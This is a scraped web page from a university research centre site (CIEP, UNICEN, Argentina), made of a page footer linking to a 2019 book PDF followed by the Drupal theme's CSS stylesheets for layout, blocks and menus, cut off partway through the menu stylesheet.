</div></div></div><div class="field field-name-field-field-library-categories field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/?q=publicaciones/libros" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Libros</a></div></div></div><div class="field field-name-field-archivo-adjunto field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://ciep.fch.unicen.edu.ar/sites/default/files/G%C3%B3mez-D%27Agostino-Mas%C3%A1n%20-%20Hilando%20perspectivas%20sociales%20%282019%29.pdf" type="application/pdf; length=5191913">Gómez-D&#039;Agostino-Masán - Hilando perspectivas sociales (2019).pdf</a></span></div></div></div>  </div>

  
  
</div>
	        </div>
	      </div>
	      <!-- //MAIN CONTENT -->
	
                
	      		  
		  	
	      	    </div>
    </div>
  </div>

  
  
    
      <!-- PANEL forth -->
    <div id="panel-forth-wrapper" class="wrapper panel panel-forth">
      <div class="container">
        <div class="row clearfix">
          <div class="panel-column span3 panel-forth-1">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-forth-1">
    <div id="block-block-11--2" class="block block-block">
  <div class="block-inner">
              <h2>FACULTADES ADHERIDAS</h2>
        
    <div class="content">
      <p><a href="https://www.unicen.edu.ar/" target="_blank"><img src="sites/all/themes/education/education/images/logos_footer_1.png" alt="Facultades adheridas" /></a><br /><a href="http://www.fch.unicen.edu.ar/" target="_blank"><img src="sites/all/themes/education/education/images/logo_fch.png" alt="Facultades adheridas" /></a><br /><a href="http://www.der.unicen.edu.ar/" target="_blank"><img src="sites/all/themes/education/education/images/logo_fd.png" alt="Facultades adheridas" /></a></p>
    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column span3 panel-forth-2">
        <div class="grid-inner clearfix">
                      &nbsp;
                  </div>
      </div>
                <div class="panel-column span3 panel-forth-3">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-forth-3">
    <div id="block-block-5--2" class="block block-block">
  <div class="block-inner">
              <h2>DONDE ESTAMOS</h2>
        
    <div class="content">
      <div class="contact-info">
<h4>FD/FCH - UNCPBA</h4>
<p>
</p>
<h4>Facultad de Derecho | Bolivar 481</h4>
<h4>Azul (B7300) | Tel: 02281 42 7277</h4>
<p></p>
<h4>Facultad de Ciencias Humanas | Paraje Arroyo Seco s/n </h4>
<h4>Campus Universitario · Tandil | Tel: 0249 4385750 Int 5402</h4>

</div>
    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column span3 panel-forth-4">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-forth-4">
    <div id="block-block-4--2" class="block block-block">
  <div class="block-inner">
              <h2>SEGUINOS</h2>
        
    <div class="content">
      <ul class="socials"><li><a href="https://www.facebook.com/ciep.unicen" class="icons facebook-follow" title="Facebook" target="_blank">Facebook</a></li>
<li><a href="https://twitter.com/CIEPUNCPBA" class="icons twitter-follow" title="Twitter" target="_blank">Twitter</a></li>
<li><a href="https://instagram.com/FCHunicen" class="icons gplus-follow" title="Instagram" target="_blank">Instagram</a></li>
<li><a href="https://www.linkedin.com/grps/Facultad-de-Derecho-UNICEN-3238054" class="icons linkedin-follow" title="Linkedin" target="_blank">Linkedin</a></li>
</ul>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>        </div>
      </div>
    </div>
    <!-- //PANEL forth -->
  
      <!-- FOOTER -->
    <div id="footer-wrapper" class="wrapper">
      <div class="container">
        <div class="row">
                      <!-- BREADCRUMB -->
            <div class="span12 clearfix">
			<div id="breadcrumb-wrapper" class="clearfix">
              
			                  <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><a href="/">Inicio</a></div>              
              <a title="Back to Top" class="btn-btt" href="javascript:;">Back to Top</a>
            </div>
			</div>
            <!-- //BREADCRUMB -->
          
          <div class="span12 clearfix">
            <div id="footer" class="clearfix">
                <div class="region region-footer">
    <div id="block-block-2" class="block block-block">
  <div class="block-inner">
            
    <div class="content">
      <p>Desarrollado por <a href="http://www.geneos.com.ar">GENEOS Cooperativa de Software Libre</a> utilizando <a href="http://drupal.org" target="_blank">Drupal</a> bajo licencia <a href="https://www.drupal.org/licensing/faq#q1" target="_blank"> GNU</a>.</p>
    </div>
  </div>
</div>
  </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- //FOOTER -->
    <div id="credits">Education - This is a contributing Drupal Theme<br/>Design by <a href="http://www.weebpal.com/" target="_blank">WeebPal</a>.</div>    
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/screens/tablet.css?p67tdo
body_size: 2081
content:
/* 
    Document   : tablet
    Description:
        Purpose of the stylesheet follows.
*/
#logo img { width: 80%;}

#page { background: none; position: relative; }
.featured-professors .views-field-field-image img { max-width: 96%; }
.front #panel-third-wrapper { margin-top: 53px; }
#main-content > .grid-inner,
#sidebar-home-wrapper .block,
#panel-first-wrapper,
#panel-second-wrapper .panel-second-2 .block { margin-bottom: 22px; }
#sidebar-second-wrapper .views-field-field-image { margin-bottom: 10px; }
#sidebar-second-wrapper .views-field-title, #sidebar-second-wrapper .views-field-name { clear:both; }
.video-of-week .views-field-field-video iframe { width: 100%; }
.video-of-week .views-field-field-video { width: 40%; }
.node ul.inline li, .comment ul.inline li { margin-bottom: 5px; }

/* nav */
#main-menu-wrapper .row { background: none !important; padding: 0; margin-left: 0; }
#main-menu-wrapper > .container > .row > .span12 { margin-left: 0; margin-right: 0; padding-right: 0; background: none !important; }
#panel-third-wrapper .jcarousel-prev-horizontal { right: 25px; left:auto; top: -25px; background: url(../../images/controls-3.png) no-repeat 0 0;     height: 18px; width: 18px; }
#panel-third-wrapper .jcarousel-next-horizontal { right: 7px; left:auto; top: -25px; background: url(../../images/controls-3.png) no-repeat -18px 0;     height: 18px; width: 18px; }
#panel-third-wrapper .jcarousel-prev-horizontal:hover { background-position: 0 -18px; }
#panel-third-wrapper .jcarousel-next-horizontal:hover { background-position: -18px -18px; }

#header-wrapper .span12, #slideshow-wrapper { height: auto; min-height: 0; }

/* slideshow */
#slideshow-wrapper .views-field-title { left: 210px; top: 23px; }
#slideshow-wrapper .views-field-body { left: 210px; top: 123px; max-width: 345px; top: 60px; }

/* sidebar */
#sidebar-second-wrapper .views-field-field-image {
  float: none;
  margin: 0 0 10px;  
}

.embedded-video iframe { max-width: 100%; }
.latest-photos .views-field-field-images img { max-width: 93%; }


--- FILE ---
content_type: text/css
request_url: http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/screens/tablet-vertical.css?p67tdo
body_size: 5388
content:
/* 
    Document   : tablet
    Description:
        Purpose of the stylesheet follows.
*/
body { padding: 0; }
h1 { font-size: 1.5em; }
h2 { font-size: 1.33em; }
#page { background: none; position: relative; }
.container { padding-left: 20px; padding-right: 20px; }
#main-wrapper .container { padding: 20px 20px 0; }
#change_skin_menu_wrapper .container { padding: 0; }
.quicktabs-wrapper ul.quicktabs-tabs a { font-size: 1.33em !important; }
.featured-professors .views-field-field-image img { max-width: 96%; }
.front #panel-third-wrapper { margin-top: 53px; }
#main-content > .grid-inner,
#sidebar-home-wrapper .block,
#panel-first-wrapper,
#panel-second-wrapper .panel-second-2 .block, #panel-second-wrapper .panel-second-1 { margin-bottom: 22px; }
#sidebar-second-wrapper .views-field-field-image { margin-bottom: 10px; }
#sidebar-second-wrapper .views-field-title, #sidebar-second-wrapper .views-field-name { clear:both; }
.video-of-week .views-field-field-video iframe { width: 100%; }
.video-of-week .views-field-field-video { width: 40%; }
.node ul.inline li, .comment ul.inline li { margin-bottom: 5px; }
.latest-photos .views-field-field-images img { max-width: 93%; }
.grid-inner { min-height: inherit !important; min-height:auto !important; }

/* header */
#logo { top: 12px; }
#header #logo img { width: 80%; }

/* nav */
#headline-wrapper .block { display: none; }
#headline-wrapper #block-search-form { display: block; }
#main-menu-wrapper { position: absolute; left: 20px; top: 0; }
.tb-megamenu .btn-navbar,
.responsive-menu-button { background: #32821F; border-radius: 0; border: none; padding: 0; height: 38px; width: 74px; text-align: center; text-transform: uppercase; font-size: 15px; font-weight: bold; color:#fff; display: block; }
.tb-megamenu .btn-navbar:before { content: 'menu' }
.tb-megamenu .btn-navbar .icon-reorder { display: none; }
.tb-megamenu .btn-navbar:hover, .tb-megamenu .btn-navbar:focus,
.responsive-menu-button:hover, .responsive-menu-button:focus { background: #fff; color:#32821F; text-shadow: none; }

#main-menu-wrapper .container { padding: 0; }
#main-menu-wrapper .region-main-menu { height: auto; background: none; padding: 0; }

#main-menu-wrapper .row { background: none !important; padding: 0; margin-left: 0; }
#main-menu-wrapper > .container > .row > .span12 { margin-left: 0; margin-right: 0; padding-right: 0; background: none !important; }
#panel-third-wrapper .jcarousel-prev-horizontal { right: 25px; left:auto; top: -25px; background: url(../../images/controls-3.png) no-repeat 0 0;     height: 18px; width: 18px; }
#panel-third-wrapper .jcarousel-next-horizontal { right: 7px; left:auto; top: -25px; background: url(../../images/controls-3.png) no-repeat -18px 0;     height: 18px; width: 18px; }
#panel-third-wrapper .jcarousel-prev-horizontal:hover { background-position: 0 -18px; }
#panel-third-wrapper .jcarousel-next-horizontal:hover { background-position: -18px -18px; }

#header-wrapper .span12, #slideshow-wrapper { height: auto; min-height: 0; }

/* slideshow */
#slideshow-wrapper .views-field-title { left: 210px; top: 23px; }
#slideshow-wrapper .views-field-body { left: 210px; top: 123px; max-width: 345px; top: 60px; }
#slideshow-wrapper { border-bottom: 5px solid #DDD0C7 }

/* sidebar */
#sidebar-second-wrapper .views-field-field-image {
  float: none;
  margin: 0 0 10px;  
}
#sidebar-second-wrapper .embedded-video { text-align: left; }
#sidebar-second-wrapper .embedded-video iframe { width: auto; }

/* main content */
.embedded-video iframe { max-width: 100%; }
.view-sticker .views-field-title { position: static; text-align: left; }
.view-sticker .views-field-title a { padding-left: 0; padding-right: 0; padding-bottom: 0; }
#panel-forth-wrapper .panel-column { margin-bottom: 22px; }
.view-col-type .views-col .grid-inner { padding: 10px; margin: 10px; }
#panel-first-wrapper { margin-top: 22px; }
.front #panel-first-wrapper { margin-top: 0; }
#forum td.created, #forum td.posts, #forum td.topics, #forum td.last-reply, #forum td.replies, #forum td.pager { white-space: normal; }

/* footer */
#footer  .block { width: 100%; float: none; text-align: center;}
#footer .menu { float: none; padding-top: 5px; text-align: center; }
#footer .menu li { float: none; display:inline-block; }


/* megamenu */
#main-menu-wrapper li { display: block; float: none; margin: 0; }
.tb-megamenu .mega-inner { padding: 0; }
#main-menu-wrapper .mega-nav { margin: 0; }
#main-menu-wrapper li li a { margin: 0; padding-left: 30px; padding-right: 20px; }
.tb-megamenu .more-link { margin-bottom: 20px; }
.tb-megamenu .row-fluid .block-style-demo,
.tb-megamenu .tb-block { display: none; }

#main-menu-wrapper { width: 50%; }

/* drupal menu */
.responsive-menu-button { line-height: 38px; }
#main-menu-wrapper #block-system-main-menu,
#main-menu-wrapper .block-superfish {background: #000000; position: absolute; top: 38px; z-index: 999; width: 100%; display: none; }
#main-menu-wrapper ul.menu ul { margin: 0; min-width: inherit; position: relative; z-index: 10; display: block; padding: 0; }

/*sf-menu*/
#main-menu-wrapper .sf-menu.sf-style-default { float: none; width: 100%; }
#main-menu-wrapper .sf-menu.sf-style-default ul { display: none !important; width: 100% !important; visibility: hidden !important;}


--- FILE ---
content_type: text/css
request_url: http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/screens/mobile-vertical.css?p67tdo
body_size: 881
content:
h1 { font-size: 1.5em; }
h2 { font-size: 1.33em; }
.views-view-grid.cols-3 .views-col { width: 100%; }
.quicktabs-wrapper ul.quicktabs-tabs a { padding-right: 20px; }
.quicktabs-wrapper ul.quicktabs-tabs a { font-size: 13px !important; }
#headline-wrapper .form-text { width: 125px; }
#slideshow-wrapper .views-field-field-slideshow-image img { min-height: 60px !important; } 
#logo { top: 10px; }
#sidebar-second-wrapper .form-text { width: 90% !important; }

#sidebar-second-wrapper .embedded-video iframe { max-width: 90%; }
.quicktabs_main { clear:both; }
.video-of-week .views-field-field-video iframe { width: 95%; }

.video-of-week .jcarousel-container-horizontal { height: auto; }
.video-of-week .jcarousel-item { height: auto; }
.video-of-week .views-field-field-video {  float: none; margin: 0; }
.video-of-week .embedded-video  { text-align: left; }



--- FILE ---
content_type: text/css
request_url: http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/layout.css?p67tdo
body_size: 2710
content:
@import url(../fonts/oswald/stylesheet.css);
@import url("screen.css");
@import url("comment.css");

body {
  background: #FFF0;
  color: #000;  
  font-size: 13px;
  line-height: 1.5; /* Unit-less line-height means line height can scale. */
}

/* --- Common Links --- */
a {
  color: #d85000;
  text-decoration: none;
}

a:visited {
}

a:hover {
  color: #32821f;
  text-decoration: none;
}

a:active,
a:focus {
  text-decoration: none;
}

/* Headings */
h1 {
  font-size: 1.833em;
}

h2 {
  font-size: 1.67em;
  font-family: 'oswaldregular';
}

h3 {
  font-size: 1.167em;
}

h4 {
  font-size: 1em;
}

h5,
h6 {
  font-size: 1em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.25;
  margin: 0 0 .75em;
  font-weight: normal;
}

p {
  margin: 1em 0;
  padding: 0;
}

p:first-child {
  margin-top: 0;
}

.wrapper {
    clear: both;
    display: block;
}

/* form */
textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="search"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus, 
.uneditable-input:focus {
  background: none;
  box-shadow: none;  
}

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
  border-radius: 0;
  border-color: #DDD0C7;  
  font-size: 1em;
}

textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus { border-color: #BBAEA4; }

label { font-weight: bold; }

label, input, button, select, textarea { font-size: 1em; }

.form-item input.error, .form-item textarea.error, .form-item select.error { border-width: 1px; }

html.js input.form-autocomplete { background-position: 100% 8px; }

input[type="radio"], input[type="checkbox"] { margin-top: 0; vertical-align: middle; }

#page #credits {
  display: none;
}



--- FILE ---
content_type: text/css
request_url: http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/block.css?p67tdo
body_size: 14496
content:
/**
 * Common Block
 */

/* --- Search --- */
/* headline */
#headline-wrapper {
  background-image: linear-gradient(to right,#f5ad1a,yellow );
  height: 38px;
}

#headline-wrapper .block {
  float: left;
}

#headline-wrapper .block-search {
  float: right;
  background: #0d0808;
  border: 1px solid #26160b;
  height: 26px;
  margin: 5px 0 0 0;
  position: relative;
  z-index: 5;
}

#headline-wrapper form {
  margin: 0;
}

#headline-wrapper .form-item, 
#headline-wrapper .form-actions {
  margin: 0;
}

#headline-wrapper .form-actions {
  padding: 0;
  border: none;
  background: none;
  float: left;
}

#headline-wrapper .form-text {
  float: left;
  width: 210px;
  padding: 0;
  margin: 0;
  border: none;  
  background: none;
  border-radius : 0;
  box-shadow: 0;
  font-size: 12px;
  color: #fff;
  font-style: italic;
  padding: 0 0 0 5px;
  margin: 3px 0 0 0;
}

#headline-wrapper .form-submit {
  width: 33px;
  height: 26px;
  background: url(../images/ico-search.png) 0 0 no-repeat;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  border: none;
  margin: 0;
}

/* break news */
#block-views-break-news-block {
  width: 60%;
  height: 38px;
}

.break-news .views-slideshow-controls-top {
  float: left;
}

.break-news .views_slideshow_main {
  float: left;
  width: 70%;
}

#block-views-break-news-block h2 {
  float: left;
  font-size: 1em;
  color:#fff;
  background: url(../images/bg-breaking.png) 100% 0 no-repeat; 
  height: 28px;
  padding: 10px 25px 0 15px;
  text-transform: uppercase;
  margin: 0 15px 0 0;
}

.break-news .views-field-title {
  float: left; 
  margin-right: 5px;  
  padding-top: 9px;
  white-space: nowrap;
}

.break-news .views-field-title p { margin: 0; }

.break-news .views-field-body { float: left; color: #8e725f; padding-top: 10px; }

.break-news a { color: #8e725f; white-space: nowrap; }

.break-news a:hover { color:#fff; }

/* panel forth */
#panel-forth-wrapper {
  background:#000;
  padding: 20px 0 0 0;
}

#panel-forth-wrapper .grid-inner {
  background: #000;
  padding: 10px 20px;
}

#panel-forth-wrapper h2 {
  color: #8e725f;
  font-size: 1.25em;
  font-weight: normal;
  margin: 0 -20px 10px;
  padding: 0 20px 8px 20px;
  border-bottom: 2px solid #100a08;
  text-transform: uppercase;
}

#panel-forth-wrapper p {
  color: #8e725f;
}

.contact-info h4,
#panel-forth-wrapper h4 {
  color: #fff;
  margin-bottom: 5px;
}

#panel-forth-wrapper .item-list ul {
  margin: 0;
}

#panel-forth-wrapper .item-list li {
  background: url(../images/ico-li.png) 0 5px no-repeat;
  padding: 0 0 0 15px;
  margin: 0 0 5px;
  list-style-image: none;
  list-style-type: none;
}

#panel-forth-wrapper .item-list li a {
  color: #8e725f;
}

#panel-forth-wrapper .item-list li a:hover {
  color: #fff;
  text-decoration: none;
}

/* panel third */
#panel-third-wrapper {
  background: url(../images/bg-pattern-3.gif) 0 0 repeat #bbaea4;
  padding: 20px 0;
  margin-top: 33px;
}

#panel-third-wrapper h2 {
  font-size: 1.5em;
  color: #fff;
  background: #d85000;
  line-height: 19px;
  padding: 7px 20px;
  margin: -53px 0 0;
  text-transform: uppercase;
}

/* panel first */
#panel-first-wrapper {
  margin-bottom: 30px;
}

#panel-first-wrapper .grid-inner {
  background: #fff;
  border: 1px solid #ddd0c7;
  padding: 20px;
}

.featured-professors .jcarousel-container-horizontal {
  padding: 0;
  height: 270px;
  width: 100%;
}

.featured-professors .jcarousel-clip-horizontal {
  width: auto;
  border: 1px solid #ddd0c7;
}

.featured-professors .jcarousel-item {
  margin: 0;
  width: 225px;
  height: 230px;
  border: none;
  border-right: 1px solid #ddd0c7;
  padding: 15px 0;
}

.featured-professors .jcarousel-item > div {
  padding: 0 15px;
}

.featured-professors .views-field-field-image img {
  border: 4px solid #ddd0c7;
}

.featured-professors .jcarousel-item:hover .views-field-field-image img,
.featured-professors .jcarousel-item:focus .views-field-field-image img {
	border-color: #a89c94;
}

.featured-professors .views-field {
  margin-bottom: 10px;
  text-align: left;
}

.featured-professors .views-field-title {
  font-size: 1.16em;
  font-weight: bold;
  margin-bottom: 5px;
}

.featured-professors .views-field-view-node {
  margin-bottom: 5px;
}

/* quicktabs */
.quicktabs-wrapper { background: #fff; } 

.quicktabs-wrapper .quicktabs_main {
  border: none;
  border-top: none;
  padding: 0;
}

.quicktabs-wrapper ul.quicktabs-tabs {
  border: none;
  border-bottom: none;
  padding: 0;
  height: 45px;
  background: #d3c4bc;
  margin: -20px -20px 20px -20px;
}

.quicktabs-wrapper ul.quicktabs-tabs li {
  margin: 0;
  padding: 0;
  border: none;
  display: block;
  float: left;
}

.quicktabs-wrapper ul.quicktabs-tabs a {
  font-family: 'oswaldregular' !important;
  font-size: 1.67em !important;
  color: #9e8e85;
  line-height: 19px;
  padding: 13px 30px 13px 20px;
  text-transform: uppercase;
  font-weight: normal !important;
  display: block;
  float: left;
}

.quicktabs-wrapper ul.quicktabs-tabs a:hover,
.quicktabs-wrapper ul.quicktabs-tabs a:focus {
  color: #000;
}

.quicktabs-wrapper ul.quicktabs-tabs li.active {
   border: none;   
}

.quicktabs-wrapper ul.quicktabs-tabs li:hover {
  border: none;
}

.quicktabs-wrapper ul.quicktabs-tabs li.active a {
   color: #000;
   background: url(../images/bg-tab.gif) 100% 0 no-repeat #fff;
}

/* news & events */
.quicktabs_main .views-field-field-image,
.blog-view .views-field-field-image {
  float: left;
  margin: 0 15px 10px 0;
}

.quicktabs_main .views-field-field-image img,
.blog-view .views-field-field-image img {
  border: 4px solid #ddd0c7;
}

.quicktabs_main .views-field-field-image:hover img,
.blog-view .views-field-field-image:hover img,
.quicktabs_main .views-field-field-image:focus img,
.blog-view .views-field-field-image:focus img {
	border-color: #a89c94;
}

.quicktabs_main .views-field-title,
.blog-view .views-field-title {
  margin-bottom: 10px;
  font-size: 1.16em;
  font-weight: bold;
}

.quicktabs_main .views-field-created,
.blog-view .views-field-created {
  background: url(../images/ico-date.png) 0 0 no-repeat; 
  padding: 0 0 0 25px;
  margin-bottom: 10px;
}

.quicktabs_main .views-row,
.blog-view .views-row {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
  margin-bottom: 20px;
}

.quicktabs_main .views-row:after,
.blog-view .views-row:after {
    clear: both;
	content: "";
    display: table;
    line-height: 0;
}

.quicktabs_main .views-row-last,
.blog-view .views-row-last {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

/* panel second */
#panel-second-wrapper .grid-inner {
   background: #fff;
   border: 1px solid #ddd0c7;
   padding: 20px;
}

#panel-second-wrapper .panel-second-2 .grid-inner {
  background: none;
  border: none;
  padding: 0;
}

#panel-second-wrapper .panel-second-2 .block {
  background: #fff;
  border: 1px solid #ddd0c7;
  padding: 20px;
  margin-bottom: 30px;
}

/**********/
.view-sticker .grid-inner {
  margin: 10px;
  position: relative;
}

.view-sticker .views-field-title {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  text-align: center;
  background: url(../images/bg-white.png) 0 0 repeat;
  text-transform: uppercase;
  font-weight: bold;
}

.view-sticker .views-field-title a { display: block; padding: 10px 5px; }

/****************/
#sidebar-second-wrapper {
  margin-bottom: 30px;
}

#sidebar-second-wrapper ul.menu {
  margin: 0 0 10px;
}

#sidebar-second-wrapper ul.menu li {
  background:url(../images/arrow.gif) 0 6px no-repeat;
  padding: 0 0 0 10px;
  margin: 0 0 5px 0;
  list-style: none;
}

/* sidebar second  */
#sidebar-second-wrapper > .grid-inner  {
  background: none;
  border: 1px solid #d1cdc9;
  padding: 20px;
}

#sidebar-second-wrapper .block {
  border-bottom: 1px solid #a3978d;
  margin-bottom: 20px;
  padding-bottom: 10px;
}

#sidebar-second-wrapper .block:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

#sidebar-second-wrapper .views-row {
  border-bottom: 1px dotted #a3978d;
  margin-bottom: 15px;
  padding-bottom: 10px;
}

#sidebar-second-wrapper .views-row p {
  margin-bottom: 0;
}

#sidebar-second-wrapper .views-row:after {
  clear: both;
}

#sidebar-second-wrapper .views-row:before,
#sidebar-second-wrapper .views-row:after {
    content: "";
    display: table;
    line-height: 0;
}

#sidebar-second-wrapper .views-row-last {
  border-bottom: 0;
  margin-bottom: 0;
}

#sidebar-second-wrapper .views-field-title,
#sidebar-second-wrapper .views-field-name {
  font-size: 1.16em;
  margin-bottom: 10px;
  font-weight: bold;
  display: block;
}

#sidebar-second-wrapper .views-field-body {
  padding-bottom: 5px;
}

#sidebar-second-wrapper .views-field-created {
  background: url(../images/ico-date-3.png) 0 1px no-repeat;
  padding: 0 0 0 23px;
  color: #77706b;
  margin-bottom: 10px;
}

#sidebar-second-wrapper .views-field-field-image {
  float: left;
  margin: 0 10px 5px 0;  
}

#sidebar-second-wrapper .views-field-field-image img { border: 4px solid #DDD0C7;
  background: #fff;}

/* watch now */
.watch-now iframe { width: 100%; }

#sidebar-second-wrapper .watch-now .views-row {
  border-bottom: none;
  padding-bottom: 10px;
}

/* newsletter */
#newsletter-subscribe-form { margin-bottom: 0; }

#newsletter-subscribe-form .form-item .form-text {
  margin-bottom: 0;
  background: #fff;
  border: none;
  border-bottom: 1px solid #988d85;
  border-radius: 0;
  width: 95%;
  font-size: 1em;
}

#newsletter-subscribe-form .form-submit,
#user-login-form .form-submit {
  background: #32821f;
  color: #fff;
  border: none;
  font-size: 1em;
  padding: 6px 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
}

#newsletter-subscribe-form .form-submit:focus,
#newsletter-subscribe-form .form-submit:hover,
#user-login-form .form-submit:focus,
#user-login-form .form-submit:hover {
  background: #3b281c;
}

#newsletter-error {
  color: #f00;
  font-style: italic;
  margin-bottom: 10px;
  display: none;
}

/* login */
#user-login-form { margin-bottom: 0; }

#user-login-form .form-text {
  border: none;
  border-bottom: 1px solid #988d85;
  background: #fff;
  margin: 0;
  width: 95%;
}

.form-actions {
  background: none;
  border: none;
  padding: 0;
  margin: 0;
}

.form-item .description {
  font-size: 0.912em;
  font-style: italic;
}

/* jcarousel vertical */
.jcarousel-skin-default .jcarousel-container-vertical {
  width: 100%;
  padding: 0;
  height: auto;
}

.jcarousel-skin-default .jcarousel-clip-vertical {
  height: 680px;
}

.jcarousel-skin-default .jcarousel-item-vertical {
  background: none;
  float: none !important;
  margin: 0;
  padding: 5px 0;
  border: none;
  width: 100%;
  height: 160px;
  position: relative;
}

#sidebar-second-wrapper .jcarousel-item-vertical .views-field-field-image {
  float: none;
  margin: 0;
}

#sidebar-second-wrapper .jcarousel-item-vertical .views-field-field-images img {
  border: none;
}

.jcarousel-item-vertical .views-field-title { 
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 5px;
  background: url(../images/bg-white.png) 0 0 repeat;
}

.jcarousel-item-vertical .views-field-title a {
  display: block;
  padding: 5px 5px;
  text-align: center;
}

#sidebar-second-wrapper .jcarousel-item-vertical .views-field-title {
  margin: 0;
  font-weight: normal;
}

.jcarousel-skin-default .jcarousel-prev-vertical,
.jcarousel-skin-default .jcarousel-prev-vertical:hover {
  width: 10px;
  height: 5px;
  background: url(../images/arrow-2.png) 0 0 no-repeat;
  left: auto;
  top: -35px;
  right: 0;
}

.jcarousel-skin-default .jcarousel-next-vertical,
.jcarousel-skin-default .jcarousel-next-vertical:hover {
  width: 10px;
  height: 5px;
  background: url(../images/arrow-2.png) 0 -8px no-repeat;
  left: auto;
  top: -28px;
  right: 0;
}

.jcarousel-item-vertical .views-field-title a { color:#D85000 }

.jcarousel-item-vertical .views-field-title a:hover { color:#000; }


/* footer */
#footer-wrapper {
  background: url(../images/bg-pattern-2.gif) 0 0 repeat #100a08;
  padding: 15px 0;
}

#footer {
  background: #0f0908;
  border: 1px solid #080404;
  padding: 10px 20px;
}

#footer p {
  margin: 0;
  color: #575353;
}

#footer .block { width: 50%; float:left; }

#footer .menu {
  margin: 0;
  float: right;
}

#footer .menu li { 
  display: block;
  float:left;
  margin: 0;
  padding: 0 0 0 10px;
  margin: 0 0 0 10px;
  border-left: 1px dotted #575353;
  line-height: normal;
}

#footer li a { color:#575353; }

#footer a:hover { color:#fff; }

#footer .menu li:first-child { border-left: none; }

.more-link a { font-weight: bold; text-decoration: underline; font-style: italic; }
.more-link a:hover { text-decoration: none; }

#slideshow-wrapper .views-field-field-slideshow img {
  width: 100%;
  height: auto;
}

#slideshow-wrapper {
  overflow: hidden;
}

/*menu*/
.tb-megamenu .tb-block {
  color: #fff;
  margin: 0 10px;
}

.tb-megamenu .tb-block h2 {
	font-size: 1.16em;
	margin-bottom: 20px;
	margin-top: 17px;
	text-transform: uppercase;
}

#main-menu-wrapper .tb-megamenu .block-views a {
	clear: none;
	font-family: Helvetica, Arial, sans-serif;
	text-transform: none;
}

#main-menu-wrapper .tb-megamenu .block-views a:hover,
#main-menu-wrapper .tb-megamenu .block-views a:focus,
#main-menu-wrapper .tb-megamenu .block-views a.active {
	background: none;
	color: #32821f;
}

.tb-megamenu .more-link {
	padding-right: 10px;
}

.tb-megamenu .block-user {
	padding: 10px;	
}

#main-menu-wrapper .tb-megamenu .block-user a {
	padding: 7px 0;
}

#main-menu-wrapper .tb-megamenu .block-user a:hover,
#main-menu-wrapper .tb-megamenu .block-user a:focus {
	background: none;
	color: #32821f;
}

#user-login-form .form-text {
	border-radius: 0;	
}

.tb-megamenu .block-user .form-wrapper {
	padding: 10px 0;	
}


--- FILE ---
content_type: text/css
request_url: http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/menu.css?p67tdo
body_size: 7027
content:

#main-menu-wrapper .row {
  margin-top: 45px;
  margin-left: -30px;
  padding: 0 32px 0 0;
}

#main-menu-wrapper > .container > .row > .span12 {
  margin-right: -32px;
  padding-right: 32px;
  height: 59px;
}

#main-menu-wrapper .region-main-menu {
  height: 52px;
  padding-left: 10px;
}

#main-menu-wrapper ul {
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
}

#main-menu-wrapper li {
  padding: 4px 0 0 0;
  margin: 0 4px 0 0;
  background: none;
  list-style: none;
  float: left;
}

#main-menu-wrapper li, 
.sf-menu.sf-style-default.sf-navbar {
  background: none;
}

#main-menu-wrapper li a {
  border: none;
  line-height: 18px;
  padding: 15px 20px;
  color: #000;
  font-size: 1.16em;
  font-family: 'oswaldregular';
  display: block;
}

#main-menu-wrapper li:hover, 
#main-menu-wrapper li.sfHover {
  background: none;
}
 
#main-menu-wrapper li a:focus, 
#main-menu-wrapper li a:hover, 
#main-menu-wrapper li a:active {
  color: #000;
  text-decoration: none;
  background: #f4f4f4;
}

#main-menu-wrapper li a.active {
  background: #f4f4f4;
  color: #000;
}

#main-menu-wrapper li.sfHover > a {
  background: #f4f4f4;
  color: #000;
}

/* submenu */
#main-menu-wrapper li > ul { 
  margin: 22px 0 0 0; 
  background-color: #f4f4f4; 
  padding: 10px 
}

#main-menu-wrapper li li {    
  display: block;
